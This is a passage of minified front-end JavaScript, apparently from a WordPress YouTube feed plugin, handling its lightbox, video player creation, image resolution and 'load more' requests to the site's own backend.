0-82.6z"></path></svg></a>')}i.afterPlayerSetup(this.$lightbox,this.album[this.currentImageIndex],this.currentImageIndex,this.album),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(".sby_lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".sby_lb-number").hide()}},s.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),this.currentImageIndex>0&&((new Image).src=this.album[this.currentImageIndex-1].link)},s.prototype.enableKeyboardNav=function(){t(document).on("keyup.keyboard",t.proxy(this.keyboardAction,this))},s.prototype.disableKeyboardNav=function(){t(document).off(".keyboard")},s.prototype.keyboardAction=function(t){var s=event.keyCode,n=String.fromCharCode(s).toLowerCase();27===s||n.match(/x|o|c/)?(h()&&e("#sby_lightbox video.sby_video")[0].pause(),e("#sby_lightbox iframe").attr("src",""),this.end()):"p"===n||37===s?(0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1),h()&&e("#sby_lightbox video.sby_video")[0].pause(),e("#sby_lightbox iframe").attr("src","")):"n"!==n&&39!==s||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0),i.pausePlayer())},s.prototype.end=function(){this.disableKeyboardNav(),t(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),t("select, object, embed").css({visibility:"visible"})},s}();t((function(){var t=new s;new n(t),e(".sby_lightbox_action a").off().on("click",(function(){e(this).parent().find(".sby_lightbox_tooltip").toggle()}))}))}.call(this)},createFeeds:function(t){sbyOptions.isAdmin||window.sby.createLightbox(),t.whenFeedsCreated(e(".sb_youtube").each((function(t){e(this).attr("data-sby-index",t+1),e(this).find(".sby_player").replaceWith('<div id="sby_player'+t+'"></div>');var i=e(this),s=void 0!==i.attr("data-sby-flags")?i.attr("data-sby-flags").split(","):[],a=void 0!==i.attr("data-options")?JSON.parse(i.attr("data-options")):{};s.indexOf("testAjax")>-1&&(window.sby.triggeredTest=!0,l({action:"sby_on_ajax_test_trigger"},(function(t){console.log("did test")})));var o={cols:i.attr("data-cols"),colsmobile:"same"!==i.attr("data-colsmobile")?i.attr("data-colsmobile"):i.attr("data-cols"),num:i.attr("data-num"),imgRes:i.attr("data-res"),feedID:i.attr("data-feedid"),postID:"undefind"!=typeof i.attr("data-postid")?i.attr("data-postid"):"unknown",shortCodeAtts:i.attr("data-shortcode-atts"),resizingEnabled:-1===s.indexOf("resizeDisable"),imageLoadEnabled:-1===s.indexOf("imageLoadDisable"),debugEnabled:s.indexOf("debug")>-1,favorLocal:s.indexOf("favorLocal")>-1,ajaxPostLoad:s.indexOf("ajaxPostLoad")>-1,checkWPPosts:s.indexOf("checkWPPosts")>-1,singleCheckPosts:s.indexOf("singleCheckPosts")>-1,narrowPlayer:s.indexOf("narrowPlayer")>-1,gdpr:s.indexOf("gdpr")>-1,consentGiven:-1===s.indexOf("gdpr"),noCDN:s.indexOf("disablecdn")>-1,allowCookies:s.indexOf("allowcookies")>-1,lightboxEnabled:void 0!==i.attr("data-sby-supports-lightbox"),locator:s.indexOf("locator")>-1,autoMinRes:1,general:a};window.sby.feeds[t]=function(t,e,i){return new n(t,e,i)}(this,t,o),void 0!==window.sbyAPIReady&&(window.sby.feeds[t].playerAPIReady=!0),window.sby.feeds[t].setResizedImages(),window.sby.feeds[t].init();var r=jQuery.Event("sbyafterfeedcreate");r.feed=window.sby.feeds[t],jQuery(window).trigger(r)})))},afterFeedsCreated:function(){if(e(".sb_youtube_header").each((function(){var t=e(this);t.find(".sby_header_link").on("mouseenter mouseleave",(function(e){switch(e.type){case"mouseenter":t.find(".sby_header_img_hover").addClass("sby_fade_in");break;case"mouseleave":t.find(".sby_header_img_hover").removeClass("sby_fade_in")}}))})),window.sbyAPIReady){var t=jQuery.Event("sbyfeedandytready");jQuery(window).trigger(t)}},encodeHTML:function(t){return void 0===t?"":t.replace(/(>)/g,"&gt;").replace(/(<)/g,"&lt;").replace(/(&lt;br\/&gt;)/g,"<br>").replace(/(&lt;br&gt;)/g,"<br>")},urlDetect:function(t){return t.match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)},ctaDetect:function(t){var e=t.match(/{Link:(.*)}/g),i=!1;if(null!==e){var s=window.sby.urlDetect(e[0]);if(null!==s){var n=s[0].trim();i={callback:"link",url:n,text:e[0].replace("{Link:","").replace("}","").replace(n,"").replace("  "," ").trim()}}else console.log("CTA found but no URL")}return i},shuffle:function(t){for(var e,i,s=t.length;0!==s;)i=Math.floor(Math.random()*s),e=t[s-=1],t[s]=t[i],t[i]=e;return t}},s.prototype={init:function(){var t=this;t.settings.consentGiven=t.checkConsent(),t.settings.consentGiven&&window.sby.maybeAddYTAPI(),t.settings.noCDN&&!t.settings.consentGiven&&(e(this.el).find(".sb_youtube_header").length?e(this.el).find(".sb_youtube_header").addClass("sby_no_consent"):e(this.el).prev(".sb_youtube_header").length&&e(this.el).prev(".sb_youtube_header").addClass("sby_no_consent")),e(this.el).find("#sby_mod_error").length&&e(this.el).prepend(e(this.el).find("#sby_mod_error")),this.settings.ajaxPostLoad?this.getNewPostSet():this.afterInitialImagesLoaded();var i,s=(i=0,function(t,e){clearTimeout(i),i=setTimeout(t,e)});jQuery(window).on("resize",(function(){s((function(){t.afterResize()}),1)}))},initLayout:function(){this.initGalleryLayout()},initGalleryLayout:function(){var i=e(this.el),s=this;i.hasClass("sby_layout_gallery")&&i.find(".sby_player_outer_wrap").length&&(this.maybeRaiseSingleImageResolution(i.find(".sby_player_outer_wrap"),0,!0),i.find(".sby_player_outer_wrap .sby_video_thumbnail").off().on("click",(function(i){!(!s.settings.lightboxEnabled||s.settings.lightboxEnabled&&s.settings.noCDN)||!s.settings.noCDN&&s.settings.consentGiven?(i.preventDefault(),s.onThumbnailClick(e(this),!0)):t(e(this).closest(".sby_item").length)&&void 0!==e(this).closest(".sby_item").attr("data-video-id")&&e(this).attr("href","https://www.youtube.com/watch?v="+e(this).closest(".sby_item").attr("data-video-id"))})),i.find(".sby_item").first().addClass("sby_current"),i.on("mouseenter",(function(){s.canCreatePlayer()&&(i.find(".sby_player_outer_wrap iframe").length?void 0===s.player&&s.playerEagerLoaded()&&s.createPlayer("sby_player"+s.index):(i.addClass("sby_player_added").find(".sby_player_outer_wrap").addClass("sby_player_loading"),i.find(".sby_player_outer_wrap .sby_video_thumbnail").find(".sby_loader").show().removeClass("sby_hidden"),s.createPlayer("sby_player"+s.index)))})),window.sbySemiEagerLoading&&s.createPlayer("sby_player"+s.index),s.settings.noCDN&&i.find(".sby_player_outer_wrap").append('<div class="sby_play_btn">\n                        <span class="sby_play_btn_bg"></span>\n                    <svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg>                    </div>'))},createPlayer:function(t,i,s,n){var a=e(this.el),o=this;if(i=void 0!==i?i:this.getVideoID(a.find(".sby_item").first()),s=void 0!==s?s:0,void 0===n&&(n={host:window.location.protocol+o.embedURL,videoId:i,playerVars:{modestbranding:1,rel:0,autoplay:s}}),void 0===n.events&&(n.events={onReady:function(){a.find(".sby_player_outer_wrap").removeClass("sby_player_loading").find(".sby_video_thumbnail").css("z-index",-1).find(".sby_loader").hide().addClass("sby_hidden"),e("#"+t).length&&e("#"+t).closest(".sby_video_thumbnail_wrap").find(".sby_video_thumbnail").length&&e("#"+t).closest(".sby_video_thumbnail_wrap").find(".sby_video_thumbnail").fadeTo(0,"slow",(function(){e(this).css("z-index",-1),e(this).find(".sby_loader").hide().addClass("sby_hidden"),e(this).closest(".sby_item").removeClass("sby_player_loading")}));var i=jQuery.Event("sbyafterplayerready");i.feed=o,i.player=this,jQuery(window).trigger(i)},onStateChange:function(s){a.find(".sby_player_outer_wrap").removeClass("sby_player_loading").find(".sby_video_thumbnail").css("z-index",-1).find(".sby_loader").hide().addClass("sby_hidden"),o.afterStateChange(t,i,s,e("#"+t).closest(".sby_video_thumbnail_wrap")),1===s.data&&void 0!==o.players&&a.find(".sby_item").each((function(){var t=o.getVideoID(e(this));e(this).find("iframe").length&&t!==i&&void 0!==o.players[t]&&"function"==typeof o.players[t].pauseVideo&&o.players[t].pauseVideo()}))}}),window.sbyEagerLoading)var r=YT.get(t);else r=new window.YT.Player(t,n);this.maybeAddCTA(t),a.hasClass("sby_layout_list")&&void 0===this.players[i]?this.players[i]=r:void 0===this.player&&(this.player=r);var l=jQuery.Event("sbyafterplayercreated");return l.feed=this,jQuery(window).trigger(l),a.find(".sby_player_outer_wrap .sby_play_btn").remove(),r},afterStateChange:function(t,e,i,s){},afterInitialImagesLoaded:function(){this.initLayout(),this.loadMoreButtonInit(),this.hideExtraItemsForWidth(),this.beforeNewImagesRevealed(),this.revealNewImages(),this.afterNewImagesRevealed(),this.afterFeedSet(),this.sizePlayer(),this.sizeItems(),this.settings.consentGiven?this.applyFullFeatures():this.removeFeatures()},afterResize:function(){this.setImageHeight(),this.setImageResolution(),this.maybeRaiseImageResolution(),this.setImageSizeClass()},afterLoadMoreClicked:function(t){t.find(".sby_loader").removeClass("sby_hidden"),t.find(".sby_btn_text").addClass("sby_hidden"),t.closest(".sb_youtube").find(".sby_num_diff_hide").addClass("sby_transition").removeClass("sby_num_diff_hide")},afterNewImagesLoaded:function(){var t=e(this.el),i=this;this.beforeNewImagesRevealed(),this.revealNewImages(),this.afterNewImagesRevealed(),this.sizePlayer(),this.sizeItems(),setTimeout((function(){t.find(".sby_loader").addClass("sby_hidden"),t.find(".sby_btn_text").removeClass("sby_hidden"),i.maybeRaiseImageResolution()}),1),this.settings.consentGiven?this.applyFullFeatures():this.removeFeatures()},beforeNewImagesRevealed:function(){this.setImageHeight(),this.maybeRaiseImageResolution(!0),this.setImageSizeClass()},afterFeedSet:function(){},sizePlayer:function(){var t=e(this.el),i=this;if(t.hasClass("sby_layout_gallery")){$playerThumbnail=t.find(".sby_player_item").find(".sby_player_video_thumbnail");var s=$playerThumbnail.innerWidth(),n=Math.floor(9*s/16);i.settings.narrowPlayer&&(n=Math.floor(3*s/4)),$playerThumbnail.css("height",n+"px").css("overflow","hidden")}else t.hasClass("sby_layout_list")&&t.find(".sby_item").each((function(){$playerThumbnail=e(this).find(".sby_item_video_thumbnail");var t=$playerThumbnail.innerWidth(),s=Math.floor(9*t/16);i.settings.narrowPlayer&&(s=Math.floor(3*t/4)),$playerThumbnail.css("height",s+"px").css("overflow","hidden")}))},sizeItems:function(){var t=e(this.el);t.hasClass("sby_layout_list")||t.find(".sby_item").find(".sby_item_video_thumbnail").each((function(){if(e(this).hasClass("sby_imgLiquid_ready")){var t=e(this).innerWidth(),i=Math.floor(9*t/16);e(this).css("height",i+"px").css("overflow","hidden")}}))},revealNewImages:function(){var i=e(this.el),s=this;this.applyImageLiquid(),"function"==typeof sbyCustomJS&&setTimeout((function(){sbyCustomJS()}),100),i.find(".sby-screenreader").find("img").remove(),i.find(".sby_item.sby_new").each((function(i){var n=jQuery(this);videoID=n.attr("data-video-id"),window.sbyEagerLoading&&s.canCreatePlayer()&&e("#sby_player_"+videoID).length&&(player=new YT.Player("sby_player_"+videoID,{height:"100",width:"100",videoId:videoID,playerVars:{modestbranding:1,rel:0,autoplay:0},events:{onStateChange:function(t){t.target.getVideoData().video_id,1===t.data&&n.find(".sby_item").each((function(){var e=jQuery(this).attr("data-video-id");jQuery(this).find("iframe").length&&jQuery(t.target.a).attr("id")!==jQuery(this).find("iframe").attr("id")&&YT.get("sby_player_"+e).pauseVideo()}))}}})),n.find(".sby_video_thumbnail").on("mouseenter",(function(){s.onThumbnailEnter(e(this),!1)})),n.find(".sby_player_wrap").on("mouseleave",(function(){s.onThumbnailLeave(e(this),!1)})),n.find(".sby_video_thumbnail").on("click",(function(i){!(!s.settings.lightboxEnabled||s.settings.lightboxEnabled&&s.settings.noCDN)||!s.settings.noCDN&&s.settings.consentGiven?(i.preventDefault(),s.onThumbnailClick(e(this),!1)):t(e(this).closest(".sby_item").length)&&void 0!==e(this).closest(".sby_item").attr("data-video-id")&&e(this).attr("href","https://www.youtube.com/watch?v="+e(this).closest(".sby_item").attr("data-video-id"))})),s.settings.lightboxEnabled&&(n.find(".sby_video_thumbnail").attr("data-sby-lightbox",s.index),"undefined"!=typeof sbyOptions&&void 0!==sbyOptions.lightboxPlaceholder&&(s.settings.narrowPlayer?n.find(".sby_video_thumbnail").attr("href",sbyOptions.lightboxPlaceholderNarrow):n.find(".sby_video_thumbnail").attr("href",sbyOptions.lightboxPlaceholder))),s.afterItemRevealed(n),""===n.find(".sby_info_item").text().trim()&&n.find(".sby_info_item").addClass("sby_no_space")})),i.find(".sby_player_item").each((function(t){var e=jQuery(this);s.afterItemRevealed(e)})),setTimeout((function(){i.find(".sby_item.sby_new").removeClass("sby_new"),i.find(".sby_transition").length,i.find(".sby_transition").each((function(t){var e=jQuery(this);setTimeout((function(){e.removeClass("sby_transition")}),1)}))}),1)},afterItemRevealed:function(){},afterNewImagesRevealed:function(){this.listenForVisibilityChange(),this.sendNeedsResizingToServer(),this.sendCheckWPPostsToServer(),this.settings.imageLoadEnabled||e(".sby_no_resraise").removeClass("sby_no_resraise");var t=e.Event("sbyafterimagesloaded");t.el=e(this.el),e(window).trigger(t)},setResizedImages:function(){e(this.el).find(".sby_resized_image_data").length&&void 0!==e(this.el).find(".sby_resized_image_data").attr("data-resized")&&0===e(this.el).find(".sby_resized_image_data").attr("data-resized").indexOf('{"')&&(this.resizedImages=JSON.parse(e(this.el).find(".sby_resized_image_data").attr("data-resized")),e(this.el).find(".sby_resized_image_data").remove())},sendNeedsResizingToServer:function(){var t=this;if(t.needsResizing.length>0&&t.settings.resizingEnabled){var i=e(this.el).find(".sby_item").length;l({action:"sby_resized_images_submit",needs_resizing:t.needsResizing,offset:i,feed_id:t.settings.feedID,location:t.locationGuess(),post_id:t.settings.postID,atts:t.settings.shortCodeAtts},(function(e){if(0===e.trim().indexOf("{")){var i=JSON.parse(e);t.settings.debugEnabled&&console.log(i)}}))}},sendCheckWPPostsToServer:function(){var t=this;if(t.settings.checkWPPosts||t.settings.singleCheckPosts){var i=void 0!==t.settings.feedID?t.settings.feedID:"sby_single",s=t.mostRecentlyLoadedPosts;t.mostRecentlyLoadedPosts=[],l({action:"sby_check_wp_submit",feed_id:i,atts:t.settings.shortCodeAtts,location:t.locationGuess(),post_id:t.settings.postID,offset:e(this.el).hasClass("sby_layout_carousel")?Math.floor(e(this.el).find(".sby_item").length/2-1):e(this.el).find(".sby_item").length,posts:s},(function(e){if(0===e.trim().indexOf("{")){var i=JSON.parse(e);t.settings.debugEnabled&&console.log(i),t.afterSendCheckWPPostsToServer(i)}}))}},afterSendCheckWPPostsToServer:function(t){},loadMoreButtonInit:function(){var t=e(this.el),i=this;t.find(".sby_footer .sby_load_btn").off().on("click",(function(){i.afterLoadMoreClicked(jQuery(this)),i.getNewPostSet()}))},getNewPostSet:function(){var t=e(this.el),i=this;l({action:"sby_load_more_clicked",offset:t.find(".sby_item").length,feed_id:i.settings.feedID,atts:i.settings.shortCodeAtts,location:i.locationGuess(),post_id:i.settings.postID,current_resolution:i.imageResolution},(function(s){if(0===s.trim().indexOf("{")){var n=JSON.parse(s),a=void 0!==n.feedStatus.checkWPPosts&&n.feedStatus.checkWPPosts;i.settings.debugEnabled&&console.log(n),i.settings.checkWPPosts=!!a,i.appendNewPosts(n.html),i.addResizedImages(n.resizedImages),i.settings.ajaxPostLoad?(i.settings.ajaxPostLoad=!1,i.afterInitialImagesLoaded()):i.afterNewImagesLoaded(),n.feedStatus.shouldPaginate?i.outOfPages=!1:(i.outOfPages=!0,t.find(".sby_load_btn").hide()),e(".sby_no_js").removeClass("sby_no_js")}}))},appendNewPosts:function(t){var i=e(this.el);i.find(".sby_items_wrap .sby_item").length?i.find(".sby_items_wrap .sby_item").last().after(t):i.find(".sby_items_wrap").append(t)},addResizedImages:function(t){for(var e in t)this.resizedImages[e]=t[e]},setImageHeight:function(){},maybeRaiseSingleImageResolution:function(t,i,s){var n=this,a=n.getImageUrls(t),o=t.find(".sby_video_thumbnail > img").attr("src"),r=150;if(s=void 0!==s&&s,!(t.hasClass("sby_no_resraise")||!n.settings.consentGiven&&n.settings.noCDN)){e.each(a,(function(t,e){e===o&&(r=parseInt(t),s=!1)}));var l=640;switch(n.settings.imgRes){case"thumb":l=120;break;case"medium":l=320;break;case"large":l=480;break;case"full":l=640;break;default:var d=Math.max(n.settings.autoMinRes,t.find(".sby_video_thumbnail").innerWidth());switch(n.getBestResolutionForAuto(d,1,e(this.el).find("sby_item").first())){case 480:l=480;break;case 320:l=320;break;case 120:l=120}}if(l>r||o===n.placeholderURL||s){if(n.settings.debugEnabled){var h=o===n.placeholderURL?"was placeholder":"too small";console.log("rais res for "+o,h)}var c=a[l];t.find(".sby_video_thumbnail > img").attr("src",c),t.find(".sby_video_thumbnail").hasClass("sby_imgLiquid_ready")&&t.find(".sby_video_thumbnail").css("background-image",'url("'+c+'")')}t.find("img").on("error",(function(){if(e(this).hasClass("sby_img_error"))console.log("unfixed error "+e(this).attr("src"));else{if(e(this).addClass("sby_img_error"),e(this).attr("src").indexOf("i.ytimg.com")>-1){n.settings.favorLocal=!0;var t=n.getImageUrls(e(this).closest(".sby_item"));void 0!==t[640]&&(e(this).attr("src",t[640]),e(this).closest(".sby_video_thumbnail").css("background-image","url("+t[640]+")"))}else void 0!==e(this).closest(".sby_video_thumbnail").attr("data-full-res")?(e(this).attr("src",e(this).closest(".sby_video_thumbnail").attr("data-full-res")),e(this).closest(".sby_video_thumbnail").css("background-image","url("+e(this).closest(".sby_video_thumbnail").attr("data-full-res")+")")):"undefined"!==e(this).closest(".sby_video_thumbnail").attr("href")&&(e(this).attr("src",e(this).closest(".sby_video_thumbnail").attr("href")+"media?size=l"),e(this).closest(".sby_video_thumbnail").css("background-image","url("+e(this).closest(".sby_video_thumbnail").attr("href")+"media?size=l)"));setTimeout((function(){n.afterResize()}),1)}}))}},maybeRaiseImageResolution:function(t){var i=this,s=void 0!==t&&!0===t?".sby_item.sby_new":".sby_item",n=!i.isInitialized;e(i.el).find(s).each((function(t){!e(this).hasClass("sby_num_diff_hide")&&e(this).find(".sby_video_thumbnail").length&&void 0!==e(this).find(".sby_video_thumbnail").attr("data-img-src-set")&&i.maybeRaiseSingleImageResolution(e(this),t,n)})),i.isInitialized=!0},getBestResolutionForAuto:function(t,i,s){(isNaN(i)||i<1)&&(i=1);var n=t*i,a=10*Math.ceil(n/10),o=[120,320,480,640];if(s.hasClass("sby_highlighted")&&(a*=2),-1===o.indexOf(parseInt(a))){var r=!1;e.each(o,(function(t,e){e>parseInt(a)&&!r&&(a=e,r=!0)}))}return a},hideExtraItemsForWidth:function(){if("carousel"!==this.layout){var t=e(this.el),i=void 0!==t.attr("data-num")&&""!==t.attr("data-num")?parseInt(t.attr("data-num")):1,s=void 0!==t.attr("data-nummobile")&&""!==t.attr("data-nummobile")?parseInt(t.attr("data-nummobile")):i;t.hasClass(".sby_layout_carousel")||(e(window).width()<480?s<t.find(".sby_item").length&&t.find(".sby_item").slice(s-t.find(".sby_item").length).addClass("sby_num_diff_hide"):i<t.find(".sby_item").length&&t.find(".sby_item").slice(i-t.find(".sby_item").length).addClass("sby_num_diff_hide"))}},setImageSizeClass:function(){var t=e(this.el);t.removeClass("sby_small sby_medium");var i=t.innerWidth(),s=parseInt(t.find(".sby_items_wrap").outerWidth()-t.find(".sby_items_wrap").width())/2,n=this.getColumnCount(),a=(i-s*(n+2))/n;a>140&&a<240?t.addClass("sby_medium"):a<=140&&t.addClass("sby_small")},setMinImageWidth:function(){e(this.el).find(".sby_item .sby_video_thumbnail").first().length?this.minImageWidth=e(this.el).find(".sby_item .sby_video_thumbnail").first().innerWidth():this.minImageWidth=150},setImageResolution:function(){if("auto"===this.settings.imgRes)this.imageResolution="auto";else switch(this.settings.imgRes){case"thumb":this.imageResolution=150;break;case"medium":this.imageResolution=320;break;default:this.imageResolution=640}},getImageUrls:function(t){var e=JSON.parse(t.find(".sby_video_thumbnail").attr("data-img-src-set").replace(/\\\//g,"/")),i=t.attr("id").replace("sby_","").replace("player_","");if(void 0!==this.resizedImages[i]&&"video"!==this.resizedImages[i]&&"pending"!==this.resizedImages[i]&&"error"!==this.resizedImages[i].id&&"video"!==this.resizedImages[i].id&&"pending"!==this.resizedImages[i].id){if(void 0!==this.resizedImages[i].sizes){var s=[];void 0!==this.resizedImages[i].sizes.full&&(s.push(640),e[640]=sbyOptions.resized_url+this.resizedImages[i].id+"full.jpg",t.find(".sby_link_area").attr("href",sbyOptions.resized_url+this.resizedImages[i].id+"full.jpg"),t.find(".sby_video_thumbnail").attr("data-full-res",sbyOptions.resized_url+this.resizedImages[i].id+"full.jpg")),void 0!==this.resizedImages[i].sizes.low&&(s.push(320),e[320]=sbyOptions.resized_url+this.resizedImages[i].id+"low.jpg",this.settings.favorLocal&&void 0===this.resizedImages[i].sizes.full&&(t.find(".sby_link_area").attr("href",sbyOptions.resized_url+this.resizedImages[i].id+"low.jpg"),t.find(".sby_video_thumbnail").attr("data-full-res",sbyOptions.resized_url+this.resizedImages[i].id+"low.jpg"))),void 0!==this.resizedImages[i].sizes.thumb&&(s.push(150),e[150]=sbyOptions.resized_url+this.resizedImages[i].id+"thumb.jpg"),this.settings.favorLocal&&(-1===s.indexOf(640)&&s.indexOf(320)>-1&&(e[640]=sbyOptions.resized_url+this.resizedImages[i].id+"low.jpg"),-1===s.indexOf(320)&&(s.indexOf(640)>-1?e[320]=sbyOptions.resized_url+this.resizedImages[i].id+"full.jpg":s.indexOf(150)>-1&&(e[320]=sbyOptions.resized_url+this.resizedImages[i].id+"thumb.jpg")),-1===s.indexOf(150)&&(s.indexOf(320)>-1?e[150]=sbyOptions.resized_url+this.resizedImages[i].id+"low.jpg":s.indexOf(640)>-1&&(e[150]=sbyOptions.resized_url+this.resizedImages[i].id+"full.jpg")))}}else(void 0===this.resizedImages[i]||void 0!==this.resizedImages[i].id&&"pending"!==this.resizedImages[i].id&&"error"!==this.resizedImages[i].id)&&this.addToNeedsResizing(i);return e},getVideoID:function(t){if(t.hasClass("sby_item")||t.hasClass("sby_player_item")){if(void 0!==t.find(".sby_video_thumbnail").attr("data-video-id"))return t.find(".sby_video_thumbnail").attr("data-video-id")}else if(t.closest("sby_item").length||t.closest("sby_player_item").length){var i=t.closest("sby_item").length?t.closest("sby_item"):t.closest("sby_player_item");if(void 0!==i.find(".sby_video_thumbnail").attr("data-video-id"))return i.find(".sby_video_thumbnail").attr("data-video-id")}else{if(t.hasClass("sb_youtube"))return t.find(".sby_item").first().find(".sby_video_thumbnail").attr("data-video-id");if(e(this.el).find(".sby_video_thumbnail").first().length&&void 0!==e(this.el).find(".sby_video_thumbnail").first().attr("data-video-id"))return e(this.el).find(".sby_video_thumbnail").first().attr("data-video-id")}return""},getAvatarUrl:function(t,e){if(""===t)return"";var i=this.settings.general.avatars;return"local"===(e=void 0!==e?e:"local")?void 0!==i["LCL"+t]&&1===parseInt(i["LCL"+t])?sbyOptions.resized_url+t+".jpg":void 0!==i[t]?i[t]:"":void 0!==i[t]?i[t]:void 0!==i["LCL"+t]&&1===parseInt(i["LCL"+t])?sbyOptions.resized_url+t+".jpg":""},addToNeedsResizing:function(t){-1===this.needsResizing.indexOf(t)&&this.needsResizing.push(t)},applyImageLiquid:function(){var t=e(this.el);(function(){var t,e,i,s,n=n||{VER:"0.9.944"};n.bgs_Available=!1,n.bgs_CheckRunned=!1,(t=jQuery).fn.extend({sby_imgLiquid:function(e){this.defaults={fill:!0,verticalAlign:"center",horizontalAlign:"center",useBackgroundSize:!0,useDataHtmlAttr:!0,responsive:!0,delay:0,fadeInTime:0,removeBoxBackground:!0,hardPixels:!0,responsiveCheckTime:500,timecheckvisibility:500,onStart:null,onFinish:null,onItemStart:null,onItemFinish:null,onItemError:null},function(){if(!n.bgs_CheckRunned){n.bgs_CheckRunned=!0;var e=t('<span style="background-size:cover" />');t("body").append(e),function(){var t=e[0];if(t&&window.getComputedStyle){var i=window.getComputedStyle(t,null);i&&i.backgroundSize&&(n.bgs_Available="cover"===i.backgroundSize)}}(),e.remove()}}();var i=this;return this.options=e,this.settings=t.extend({},this.defaults,this.options),this.settings.onStart&&this.settings.onStart(),this.each((function(e){function s(){(l.responsive||h.data("sby_imgLiquid_oldProcessed"))&&h.data("sby_imgLiquid_settings")&&(l=h.data("sby_imgLiquid_settings"),d.actualSize=d.get(0).offsetWidth+d.get(0).offsetHeight/1e4,d.sizeOld&&d.actualSize!==d.sizeOld&&o(),d.sizeOld=d.actualSize,setTimeout(s,l.responsiveCheckTime))}function a(){h.data("sby_imgLiquid_error",!0),d.addClass("sby_imgLiquid_error"),l.onItemError&&l.onItemError(e,d,h),r()}function o(){var t,i,s,n,a,o,c,u,y=0,g=0,p=d.width(),b=d.height();void 0===h.data("owidth")&&h.data("owidth",h[0].width),void 0===h.data("oheight")&&h.data("oheight",h[0].height),l.fill===p/b>=h.data("owidth")/h.data("oheight")?(t="100%",i="auto",s=Math.floor(p),n=Math.floor(p*(h.data("oheight")/h.data("owidth")))):(t="auto",i="100%",s=Math.floor(b*(h.data("owidth")/h.data("oheight"))),n=Math.floor(b)),c=p-s,"left"===(a=l.horizontalAlign.toLowerCase())&&(g=0),"center"===a&&(g=.5*c),"right"===a&&(g=c),-1!==a.indexOf("%")&&(a=parseInt(a.replace("%",""),10))>0&&(g=c*a*.01),u=b-n,"left"===(o=l.verticalAlign.toLowerCase())&&(y=0),"center"===o&&(y=.5*u),"bottom"===o&&(y=u),-1!==o.indexOf("%")&&(o=parseInt(o.replace("%",""),10))>0&&(y=u*o*.01),l.hardPixels&&(t=s,i=n),h.css({width:t,height:i,"margin-left":Math.floor(g),"margin-top":Math.floor(y)}),h.data("sby_imgLiquid_oldProcessed")||(h.fadeTo(l.fadeInTime,1),h.data("sby_imgLiquid_oldProcessed",!0),l.removeBoxBackground&&d.css("background-image","none"),d.addClass("sby_imgLiquid_nobgSize"),d.addClass("sby_imgLiquid_ready")),l.onItemFinish&&l.onItemFinish(e,d,h),r()}function r(){e===i.length-1&&i.settings.onFinish&&i.settings.onFinish()}var l=i.settings,d=t(this),h=t("img:first",d);return h.length?(h.data("sby_imgLiquid_settings")?(d.removeClass("sby_imgLiquid_error").removeClass("sby_imgLiquid_ready"),l=t.extend({},h.data("sby_imgLiquid_settings"),i.options)):l=t.extend({},i.settings,function(){var t={};if(i.settings.useDataHtmlAttr){var e=d.attr("data-sby_imgLiquid-fill"),s=d.attr("data-sby_imgLiquid-horizontalAlign"),a=d.attr("data-sby_imgLiquid-verticalAlign");("true"===e||"false"===e)&&(t.fill=Boolean("true"===e)),void 0===s||"left"!==s&&"center"!==s&&"right"!==s&&-1===s.indexOf("%")||(t.horizontalAlign=s),void 0===a||"top"!==a&&"bottom"!==a&&"center"!==a&&-1===a.indexOf("%")||(t.verticalAlign=a)}return n.isIE&&i.settings.ieFadeInDisabled&&(t.fadeInTime=0),t}()),h.data("sby_imgLiquid_settings",l),l.onItemStart&&l.onItemStart(e,d,h),void(n.bgs_Available&&l.useBackgroundSize?(-1===d.css("background-image").indexOf(encodeURI(h.attr("src")))&&d.css({"background-image":'url("'+encodeURI(h.attr("src"))+'")'}),d.css({"background-size":l.fill?"cover":"contain","background-position":(l.horizontalAlign+" "+l.verticalAlign).toLowerCase(),"background-repeat":"no-repeat"}),t("a:first",d).css({display:"block",width:"100%",height:"100%"}),t("img",d).css({display:"none"}),l.onItemFinish&&l.onItemFinish(e,d,h),d.addClass("sby_imgLiquid_bgSize"),d.addClass("sby_imgLiquid_ready"),r()):function i(){if(h.data("oldSrc")&&h.data("oldSrc")!==h.attr("src")){var n=h.clone().removeAttr("style");return n.data("sby_imgLiquid_settings",h.data("sby_imgLiquid_settings")),h.parent().prepend(n),h.remove(),(h=n)[0].width=0,void setTimeout(i,10)}return h.data("sby_imgLiquid_oldProcessed")?void o():(h.data("sby_imgLiquid_oldProcessed",!1),h.data("oldSrc",h.attr("src")),t("img:not(:first)",d).css("display","none"),d.css({overflow:"hidden"}),h.fadeTo(0,0).removeAttr("width").removeAttr("height").css({visibility:"visible","max-width":"none","max-height":"none",width:"auto",height:"auto",display:"block"}),h.on("error",a),h[0].onerror=a,function t(){h.data("sby_imgLiquid_error")||h.data("sby_imgLiquid_loaded")||h.data("sby_imgLiquid_oldProcessed")||(d.is(":visible")&&h[0].complete&&h[0].width>0&&h[0].height>0?(h.data("sby_imgLiquid_loaded",!0),setTimeout(o,e*l.delay)):setTimeout(t,l.timecheckvisibility))}(),void s())}())):void 